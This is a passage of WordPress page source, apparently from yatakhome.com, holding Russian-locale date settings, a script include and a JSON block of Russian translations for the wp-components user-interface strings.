wp.date.setSettings( {"l10n":{"locale":"ru_RU","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"meridiem":{"am":"\u0434\u043f","pm":"\u043f\u043f","AM":"\u0414\u041f","PM":"\u041f\u041f"},"relative":{"future":"%s \u0442\u043e\u043c\u0443 \u043d\u0430\u0437\u0430\u0434","past":"%s \u043d\u0430\u0437\u0430\u0434","s":"\u0441\u0435\u043a\u0443\u043d\u0434\u0430","ss":"%d \u0441\u0435\u043a.","m":"\u043c\u0438\u043d\u0443\u0442\u0430","mm":"%d\u00a0\u043c\u0438\u043d.","h":"\u0447\u0430\u0441","hh":"%d\u00a0\u0447.","d":"\u0434\u0435\u043d\u044c","dd":"%d \u0434.","M":"\u043c\u0435\u0441\u044f\u0446","MM":"%d\u00a0\u043c\u0435\u0441.","y":"\u0433\u043e\u0434","yy":"%d \u0433."},"startOfWeek":1},"formats":{"time":"H:i","date":"j F Y","datetime":"d.m.Y H:i","datetimeAbbreviated":"d.m.Y H:i"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"December":["\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"November":["\u041d\u043e\u044f\u0431\u0440\u044c"],"October":["\u041e\u043a\u0442\u044f\u0431\u0440\u044c"],"September":["\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c"],"August":["\u0410\u0432\u0433\u0443\u0441\u0442"],"July":["\u0418\u044e\u043b\u044c"],"June":["\u0418\u044e\u043d\u044c"],"May":["\u041c\u0430\u0439"],"April":["\u0410\u043f\u0440\u0435\u043b\u044c"],"March":["\u041c\u0430\u0440\u0442"],"February":["\u0424\u0435\u0432\u0440\u0430\u043b\u044c"],"January":["\u042f\u043d\u0432\u0430\u0440\u044c"],"Optional":["\u041e\u043f\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e"],"%s, selected":["%s, \u0432\u044b\u0431\u0440\u0430\u043d\u043e"],"Go to the Previous Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Go to the Next Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Today, %s":["\u0421\u0435\u0433\u043e\u0434\u043d\u044f, %s"],"Date range calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d\u0430 \u0434\u0430\u0442"],"Date calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0430\u0442"],"input control\u0004Show %s":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %s"],"Border color picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%1$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%3$s\u00bb."],"%d item selected":["\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d"],"Select AM or PM":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u044f: \u0434\u043e \u043f\u043e\u043b\u0443\u0434\u043d\u044f \u0438\u043b\u0438 \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u043b\u0443\u0434\u043d\u044f"],"Select an item":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"No items found":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"],"Remove color: %s":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0446\u0432\u0435\u0442: %s"],"authors\u0004All":["\u0412\u0441\u0435"],"categories\u0004All":["\u0412\u0441\u0435"],"Edit: %s":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c: %s"],"Left and right sides":["\u041b\u0435\u0432\u0430\u044f \u0438 \u043f\u0440\u0430\u0432\u0430\u044f \u0447\u0430\u0441\u0442\u0438"],"Top and bottom sides":["\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u0438 \u043d\u0438\u0436\u043d\u0438\u0435 \u0447\u0430\u0441\u0442\u0438"],"Right side":["\u041f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Left side":["\u041b\u0435\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Bottom side":["\u041d\u0438\u0436\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Top side":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Large viewport largest dimension (lvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmax)"],"Small viewport largest dimension (svmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmax)"],"Dynamic viewport largest dimension (dvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmin)"],"Dynamic viewport width or height (dvb)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvb)"],"Dynamic viewport width or height (dvi)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvi)"],"Dynamic viewport height (dvh)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvh)"],"Dynamic viewport width (dvw)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvw)"],"Large viewport smallest dimension (lvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmin)"],"Large viewport width or height (lvb)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvb)"],"Large viewport width or height (lvi)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvi)"],"Large viewport height (lvh)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvh)"],"Large viewport width (lvw)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvw)"],"Small viewport smallest dimension (svmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmin)"],"Small viewport width or height (svb)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svb)"],"Viewport smallest size in the block direction (svb)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0431\u043b\u043e\u043a\u0430 (svb)"],"Small viewport width or height (svi)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svi)"],"Viewport smallest size in the inline direction (svi)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043b\u0438\u043d\u0435\u0439\u043d\u043e\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 (svi)"],"Small viewport height (svh)":["\u041c\u0430\u043b\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svh)"],"Small viewport width (svw)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svw)"],"No color selected":["\u0426\u0432\u0435\u0442 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d"],"Required":["\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435"],"Notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Error notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435"],"Information notice":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Warning notice":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435"],"Focal point top position":["\u0412\u0435\u0440\u0445\u043d\u0435\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Focal point left position":["\u041b\u0435\u0432\u043e\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Scrollable section":["\u041f\u0440\u043e\u043a\u0440\u0443\u0447\u0438\u0432\u0430\u0435\u043c\u044b\u0439 \u0440\u0430\u0437\u0434\u0435\u043b"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Extra Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Show details":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438"],"Decrement":["\u0423\u043c\u0435\u043d\u044c\u0448\u0435\u043d\u0438\u0435"],"Increment":["\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435"],"All options reset":["\u0421\u0431\u0440\u043e\u0441 \u0432\u0441\u0435\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432"],"All options are currently hidden":["\u0412\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0441\u0435\u0439\u0447\u0430\u0441 \u0441\u043a\u0440\u044b\u0442\u044b"],"%s is now visible":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0432\u0438\u0434\u0435\u043d"],"%s hidden and reset to default":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0441\u043a\u0440\u044b\u0442 \u0438 \u0441\u0431\u0440\u043e\u0448\u0435\u043d"],"%s reset to default":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["\u0421\u0431\u0440\u043e\u0441"],"%1$s. Selected":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e"],"%1$s. Selected. There is %2$d event":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435: %2$d","%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d","%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d"],"View next month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"View previous month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"Border color and style picker":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Loading \u2026":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u2026"],"All sides":["\u0412\u0441\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Bottom border":["\u041d\u0438\u0436\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Right border":["\u041f\u0440\u0430\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Left border":["\u041b\u0435\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Top border":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Border color picker.":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446."],"Border color and style picker.":["\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0442\u0438\u043b\u044f \u0438 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0432\u044b\u0431\u043e\u0440\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 - \"%1$s\", \u0435\u0433\u043e hex-\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 - \"%2$s\"."],"Link sides":["\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Unlink sides":["\u0420\u0430\u0437\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Reset all":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u0441\u0451"],"Button label to reveal tool panel options\u0004%s options":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438: %s"],"Hide and reset %s":["\u0421\u043a\u0440\u044b\u0442\u044c \u0438 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Reset %s":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Search %s":["\u041f\u043e\u0438\u0441\u043a %s"],"Set custom size":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440"],"Use size preset":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0440\u0430\u0437\u043c\u0435\u0440\u0430"],"Currently selected font size: %s":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430: %s"],"Highlights":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0435"],"Size of a UI element\u0004Extra Large":["\u041e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Size of a UI element\u0004Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Size of a UI element\u0004None":["\u041d\u0435\u0442"],"Currently selected: %s":["\u0421\u0435\u0439\u0447\u0430\u0441 \u0432\u044b\u0431\u0440\u0430\u043d\u043e: %s"],"Reset colors":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Reset gradient":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Remove all colors":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0446\u0432\u0435\u0442\u0430"],"Remove all gradients":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u044b"],"Color options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0446\u0432\u0435\u0442\u0430"],"Gradient options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Add color":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Add gradient":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Gradient name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 